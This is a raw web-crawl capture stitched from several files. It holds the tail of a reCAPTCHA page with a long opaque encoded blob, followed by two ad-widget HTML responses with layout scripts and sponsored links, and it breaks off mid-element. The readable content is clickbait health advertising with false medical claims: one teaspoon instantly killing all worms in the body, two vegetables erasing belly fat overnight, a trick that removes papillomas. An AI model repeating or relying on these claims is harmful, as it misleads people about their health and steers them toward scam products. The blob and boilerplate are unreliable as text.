w5LCo8O9w5FECsK/bMOtwpfCminCsijDoTEERsKNa3LDuyYsAcKQw5lEw4R5acKpPxcQw5DCkytaPBoFw7jClcK7GyrDksOZw5zDtcObw6s/WUF/wrzCpcK7w5N4DMKOw4TDj8KwcMKtw7nCv8KnwqbCk0orEsK3wptew754F8KNwrzCtMKDGj3Cn8O3ciLCvcKdGizCq8KCwq/CiljDuxjCksOSwoNKw4LCq8O0LTrCiwnCszjDrMKowqLDuzvDh0EvwrkfDMO/WcO8w4jDnRnDnx3DrxbDjREhBnFXwr9CwoXCmDQrQMOxJMOgw4ZWcRdRwrYHXCPDnAfDl8O8w4jDqMOKwoskwopyw5RvVsOtw7YuwojDmMKHw5oZw5vCqsKcCMOpVMK4XsOcNTcuwqkXw6RcC8OfwoB/[base64]/bQQnw6/[base64]/DucKmAcKPwpDCh8O2w5QkwqozDUdleVvDp8KoV0HDmsO5wq7Ct3XCgRzCq8KiP8Krw5ZWwrfChy57GSgUw6/DvSPDpsO3w6TCkFVRwpIHw7UZTsKowoLCr8OHM8KMwoMjw758w4Y/[base64]/XkoQFcK4YMOhBhTDj3QFw5sRUSLDrsKxw5LDk8K/Cik/w7TDq2VdVBfChsK/[base64]/YQd8w79sw6zDi8KIwonChQNDw48Wwp4/F3kRwqHDiMOcSsOXQ8KQd8K9dXIQwol4w4vCgnTDkj/[base64]/DnQ9sOj/DlMO8YVQGbix9w47Dj0BJEzcDwplSKsOhw7YNDsK3w5gXw40IA8OgwozDtCUQwr/DizXCgsO+bk/[base64]/CiWbCmsOzwqzCsSN8w5PCpRPChADCrcKPdx3CqEB4w4PCvloiw6XDtsKAw5jDuAvDu8Odw5UCw4fDtXjCr8OmNBMfwobDrCbDsMO1YMKzWMKwFEzCtVFKbMK/XMOQK0nClsORw5RqL0bDlUUDTcKjw6PCmcKAA8OEZMK/CcKNwrbCg1/CpU/Dn8K+ScO6wr9awpHCgk1ubBPDhB3CjQ1iRHc+wonDpmPDv8O9FR/Dg8KtbMK9D8K6d0DDlsKUwpzDisO1PnjChT/Cr0UPwp7CkMKNw6HDh8KMwphRHg7Cg8KWw6tRN8OqwrzDlxHDsMK7wrjDoQwtFMOGwoRgFsKiwq7DrXEzEwnCoks+w77DvcKqw5IPeBPClBBhw4TCs3UPEE7DpzlMTcOowrxiDMObTRNyw5vCh8O2w77Dg8OWw6bDom/DtMOqwrfCiWnDgsOQw7bCjMKRw75CUhPDnMKKw7PDocKeOx0YLXbDjcOtw4kCNcOEc8Onw6ppccK/w5FMwpPCucO1w7/DjcKaw4bCm2XClXzCiGbDgsOefcKObsKoUsOXwovDkcOjLHjDrGlxwqR1wpYBw6XCvcKGwpZ5wpnCr1podkQ8w6Aqw5TDnljDpUFhw6bCtSd4dkTDmHYFwo/CiQvChsOgQWM/QMOFw5nDssKYw7gaIcKdw43ClTbCmibDpF8/w5lsdn8dw4NrwrYow5ooScK/aibDlcOAWgrCkDPClR/DmMKUeSAUw5vCncKTZjLDpMOfSsOMw7hLVsOZwqdqXlliBAkewp7DpMK2OcKcwrXCjsOSJMOWw4lFI8OABRbCon3DkFrCg8KLwrfClQQGw5ZcFsKFKMKBF8KWBsOEUzPDmMOIwok6cjXDrgRBw47CjysgwqlremVgw700w5dsw6/[base64]/DvcOVIcOVNcKnw53Cu8KCwrtkwrfDr8OlD8OTw4cCw6oJSmhIGBdnwpfCocKdEx7DuMKGTcKeFsKCGXnCssOvwoDDslczdX3Dq8KaQsKMwo4oRG/CtURkwpnDsjbColrDocOaVcO+dV/DmGLCuh3DksOKwpLCr8OOw5/Dkyczw5LDtcKaOcOdw6pZW8KibcKTw6JbIsKSwqJCW8KOw7XCjxULJRTCgcOGbDl9w7BMw4DCqcKGPsKLwpJBw6vCt8O4MnojEcKTWMO+wrvCkQHDu8OOw5HDocOCYcOdw5/DkcK/GHTChsKEMMKQwpIfVE4lPsOPwo9gCcOMw5DCijbClsONZjDDty/[base64]/Dp8KNw47DpMO7ZgFmMcKRcmHChwo0w4fCl8KOK8OPwo/[base64]/Cij4yw7ZWEMOEdAsswrg2eQbCo8KlwqVNwo8rYAXCqkV6wrgcwpjDp1XDlcO1w5MMEUPDmmfDu8O/FsK3w74uw5c6OcOpw4jCvVDDpzzDk8O9TMO7Z0LDswguAsOxNw0fw4bCssKhVhrDtcKbw6NEanjCvw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://supersolnishco.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UtfKTxIZbi2dTdvZW8aiic8MfhdXumuwvjxlt/hXwVU\\u003d\x22,1,0,null,1,1768903530848,0,0,[31,68,20,128],null,[82,206,157,59],\x22RC-eLXIlBMM4blaWg\x22,null,null,null,null,null,\x220dAFcWeA4LNH-XOwdudsff-E4tzSavRIMBIDdJLFBitgTVHqqqTYx7mbrmMCzvTSvsJAquoM31v76cHYI_xQuT_K9PT1PMEAgiOA\x22,1768986331130]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=501831f2-e40f-4451-9569-e0d3107fc74f&referrer=https%3A%2F%2Fsupersolnishco.net%2Ftag%2Flgoty&page_load_uuid=a5b0e2bc-9c8a-4b0c-afbc-19335e74c10c&page_depth=1&rsjyq9x4y4o=1ab393fd-6f42-481b-aa0b-c56dda266fb5&block_uuid=1ab393fd-6f42-481b-aa0b-c56dda266fb5&refresh_depth=1&safari_multiple_request=835
body_size: 3635
content:
<div data-gz-show-block-id-37952d04-4347-f06a-75e1-5d24b073f2dd="" data-gz-refresh-timeout-78356-1200000="" data-server-rendered="true" data-block-confirm-encoded="2XaQy5qygRxLLnqD7fpKtaOvobPPhcK5SBikTkcn0M5zNwD1PGg5skcFbDGASVdyRnOapePFbaW7wfO0XDJCvW4SgL3m7qNb0wJVMKL8RrUFllfE--Xz_w2d0b0AfenXot8XeD4HxA"><div id="block-4ej3yqgf3tl" rerender="true" class="block-4ej3yqgf3tlgz-block-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><style data-v-116ddeec="">.block-4ej3yqgf3tlgz-block-wrapper[data-v-59f1dba1] {all: initial !important;}.block-4ej3yqgf3tlgz-block-wrapper *[data-v-59f1dba1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-4ej3yqgf3tlgz-block-wrapper script:nth-child(n),.block-4ej3yqgf3tlgz-block-wrapper style:nth-child(n)[data-v-59f1dba1] {display: none !important;}.block-4ej3yqgf3tlgz-block-wrapper[data-v-59f1dba1] {display: block !important;width: 100% !important;text-align: center !important;line-height: 0 !important;}.block-4ej3yqgf3tlgz-block[data-v-59f1dba1] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 1px 1px !important;background-color: rgba(243, 162, 94, 1) !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-block[data-v-59f1dba1]:hover {border-color: #ffff00 !important;}.block-4ej3yqgf3tlgz-block__items[data-v-59f1dba1] {display: flex !important;flex-wrap: wrap !important;margin: -10px -10px !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1] {width: calc(100% / 1 - 10px * 2) !important;margin: 10px 10px !important;}.block-4ej3yqgf3tlgz-media[data-v-59f1dba1] {display: flex !important;overflow: hidden !important;box-sizing: border-box !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: #fff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 10px !important;border-color: #0000ff !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media[data-v-59f1dba1]:hover {background-color: #fff !important;border-color: #00ff00 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-4ej3yqgf3tlgz-media:hover .block-4ej3yqgf3tlgz-media__img-inner[data-v-59f1dba1] {border-color: #ffff00 !important;}.block-4ej3yqgf3tlgz-media:hover .block-4ej3yqgf3tlgz-media__img[data-v-59f1dba1] {transform: scale(1.05) !important;}.block-4ej3yqgf3tlgz-media:hover .block-4ej3yqgf3tlgz-media__title[data-v-59f1dba1] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-4ej3yqgf3tlgz-media--vertical .block-4ej3yqgf3tlgz-media__container[data-v-59f1dba1] {flex-direction: column !important;}.block-4ej3yqgf3tlgz-media--vertical .block-4ej3yqgf3tlgz-media__text-wrapper[data-v-59f1dba1] {min-width: auto !important;}.block-4ej3yqgf3tlgz-media__container[data-v-59f1dba1] {display: flex !important;width: 100% !important;}.block-4ej3yqgf3tlgz-media__img-wrapper[data-v-59f1dba1] {overflow: hidden !important;flex-shrink: 0 !important;box-sizing: border-box !important;max-width: 300px !important;width: 100% !important;padding: 0px !important;}.block-4ej3yqgf3tlgz-media__img-inner[data-v-59f1dba1] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media__img[data-v-59f1dba1] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media__text-wrapper[data-v-59f1dba1] {flex-grow: 1 !important;display: flex !important;flex-direction: column !important;padding-left: 14px !important;padding-right: 14px !important;}.block-4ej3yqgf3tlgz-media__title[data-v-59f1dba1] {margin-top: 10px !important;margin-bottom: 6px !important;font-size: 20px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(243, 162, 94, 1) !important;-webkit-text-fill-color: rgba(243, 162, 94, 1) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media__btn-wrapper[data-v-59f1dba1] {display: block !important;margin-top: auto !important;text-align: right !important;}.block-4ej3yqgf3tlgz-media__btn[data-v-59f1dba1] {display: inline-block !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: rgba(243, 162, 94, 1) !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media__btn[data-v-59f1dba1]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-4ej3yqgf3tlstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var wrapperElement = document.getElementById('block-4ej3yqgf3tl');if (!wrapperElement) return;var styleElement = document.getElementById('block-4ej3yqgf3tlstyle');var wrapperElementWidth = wrapperElement.clientWidth;var scriptParams = JSON.parse('{"minWidth":260,"itemVertical":1,"itemHorizontal":1,"triggerMinWidth":600,"blockFullWidthStyle":"","blockMaxWidthMainPart":-18,"itemsMaxWidthMainPart":320,"mediaMarginHorizontal":10}');var itemHorizontal = scriptParams.itemHorizontal;var itemVertical = scriptParams.itemVertical;var triggerMinWidth = scriptParams.triggerMinWidth;var blockMaxWidthMainPart = scriptParams.blockMaxWidthMainPart;var itemsMaxWidthMainPart = scriptParams.itemsMaxWidthMainPart;var mediaMarginHorizontal = scriptParams.mediaMarginHorizontal || 0;var mediaMinWidth = scriptParams.mediaMinWidth;var minWidth = scriptParams.minWidth;var canContain = Math.min(Math.floor(wrapperElementWidth / triggerMinWidth), itemHorizontal);if (canContain >= 1) {Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4ej3yqgf3tlgz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-4ej3yqgf3tlgz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4ej3yqgf3tlgz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-4ej3yqgf3tlgz-media--vertical')});styleElement.innerHTML = "".concat(".block-4ej3yqgf3tlgz-block-wrapper .block-4ej3yqgf3tlgz-block-parent[data-v-59f1dba1] {display: block !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1] {display: flex !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContain, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1]:nth-child(n+", canContain * itemVertical + 1, ") {display: none !important;}");} else {var canContainMobile = Math.min(Math.max(Math.floor((wrapperElementWidth - blockMaxWidthMainPart - 4) / (minWidth + mediaMarginHorizontal * 2)), 1), itemHorizontal);Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4ej3yqgf3tlgz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-4ej3yqgf3tlgz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4ej3yqgf3tlgz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-4ej3yqgf3tlgz-media--vertical')});styleElement.innerHTML = "".concat(".block-4ej3yqgf3tlgz-block[data-v-59f1dba1] {max-width: ", blockMaxWidthMainPart + canContainMobile * itemsMaxWidthMainPart, "px !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContainMobile, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1]:nth-child(n+", canContainMobile * itemVertical + 1, ") {display: none !important;}@media (max-width: 780px) {.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1]:nth-child(n) {display: flex !important;}}");}}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-4ej3yqgf3tlgz-block" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-block__items" data-v-116ddeec="" data-v-59f1dba1=""><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741863&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-4ej3yqgf3tlgz-media block-4ej3yqgf3tlgz-block__item" data-v-116ddeec=""><div class="block-4ej3yqgf3tlgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/009c82ab5d1d49b391ea62f1d6651d9d/d03692df1395b9c1.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-4ej3yqgf3tlgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              From Thin To Thick: This Hair Care Tip Is Going Viral
            </div> <div class="block-4ej3yqgf3tlgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-4ej3yqgf3tlgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=501831f2-e40f-4451-9569-e0d3107fc74f&referrer=https%3A%2F%2Fsupersolnishco.net%2Ftag%2Flgoty&page_load_uuid=a5b0e2bc-9c8a-4b0c-afbc-19335e74c10c&page_depth=1&rsjyq9x4y4o=cc0d9c44-fe63-4d37-9efc-7960704dfe3d&block_uuid=cc0d9c44-fe63-4d37-9efc-7960704dfe3d&refresh_depth=1&safari_multiple_request=262
body_size: 5643
content:
<div data-gz-show-block-id-1f4ed776-592b-bc00-0bef-85f59a5ab88e="" data-gz-refresh-timeout-62625-1200000="" data-server-rendered="true" data-block-confirm-encoded="iyCWF2ia8gMX8SeJg5ujd-856K_eLEFIPgbUY2t3mxpmeVpBKAqdi4Kj8x4NRTTaSw0PsjWqXbGrlx8X7aVG8TrkijztLVk756Ew_xZ9wsKRAkjbA-xZiCWo3IFP-Znbejt3p5xZ7A"><div id="block-e12zfqwyavq" rerender="true" class="block-e12zfqwyavqgz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-e12zfqwyavqgz-block[data-v-1202af33] {all: initial !important;}.block-e12zfqwyavqgz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-e12zfqwyavqgz-block script:nth-child(n),.block-e12zfqwyavqgz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-e12zfqwyavqgz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-e12zfqwyavqgz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-e12zfqwyavqgz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -10px !important;}.block-e12zfqwyavqgz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 1 - 10px * 2) !important;max-width: 300px !important;min-width: 260px !important;margin: 10px 10px !important;}.block-e12zfqwyavqgz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 10px !important;border-color: #000000 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media[data-v-1202af33]:hover {background-color: #ffffff !important;border-color: #000000 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-e12zfqwyavqgz-media:hover .block-e12zfqwyavqgz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-e12zfqwyavqgz-media:hover .block-e12zfqwyavqgz-media__img[data-v-1202af33] {transform: scale(1.05) !important;}.block-e12zfqwyavqgz-media:hover .block-e12zfqwyavqgz-media__title[data-v-1202af33] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-e12zfqwyavqgz-media:hover .block-e12zfqwyavqgz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-e12zfqwyavqgz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-e12zfqwyavqgz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-e12zfqwyavqgz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 14px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media__img[data-v-1202af33] {padding-bottom: 75% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 12px !important;margin-bottom: 12px !important;padding-left: 14px !important;padding-right: 14px !important;font-size: 18px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 14px !important;padding-right: 14px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media__btn-wrapper[data-v-1202af33] {padding-left: 14px !important;padding-right: 14px !important;margin-top: auto !important;text-align: right !important;}.block-e12zfqwyavqgz-media__btn[data-v-1202af33] {display: inline-block !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-e12zfqwyavqstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-e12zfqwyavq');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 20) / 281);canContain = Math.min(canContain, 1);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-e12zfqwyavqstyle').innerHTML = "".concat(".block-e12zfqwyavqgz-media.block-e12zfqwyavqgz-block__item[data-v-1202af33]:nth-child(n+", canContain * 4 +1, ") { display: none !important; }.block-e12zfqwyavqgz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 10px * 2) !important;}.block-e12zfqwyavqgz-block[data-v-1202af33] {max-width: ", canContain * 320 +-20, "px !important;}@media (max-width: 650px) {.block-e12zfqwyavqgz-media.block-e12zfqwyavqgz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-e12zfqwyavqgz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 10px * 2) !important;}.block-e12zfqwyavqgz-block[data-v-1202af33] {max-width: ", canContainMobile * 320 +-20, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-e12zfqwyavqgz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=749481&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e12zfqwyavqgz-media block-e12zfqwyavqgz-block__item" data-v-116ddeec=""><div class="block-e12zfqwyavqgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/5ff13675ed0e47dcbb7735d8ad1dc15b/d036932de9710cb2.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-e12zfqwyavqgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            One Teaspoon And All The Worms In The Body Die Instantly
          </div> <div class="block-e12zfqwyavqgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-e12zfqwyavqgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=746552&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e12zfqwyavqgz-media block-e12zfqwyavqgz-block__item" data-v-116ddeec=""><div class="block-e12zfqwyavqgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/71ce80fc1a054482a12464826db9018e/d036931581f6e5c8.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-e12zfqwyavqgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            These 2 vegetables will make your belly and arm fat disappear overnight!
          </div> <div class="block-e12zfqwyavqgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-e12zfqwyavqgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741976&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e12zfqwyavqgz-media block-e12zfqwyavqgz-block__item" data-v-116ddeec=""><div class="block-e12zfqwyavqgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/bddddf2e5cbb47558c42354773eb17ca/d03692df7471040d.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-e12zfqwyavqgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Columbus Trick Removes Papillomas Like Crazy!
          </div> <div class="block-e12zfqwyavqgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-e12zfqwyavqgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
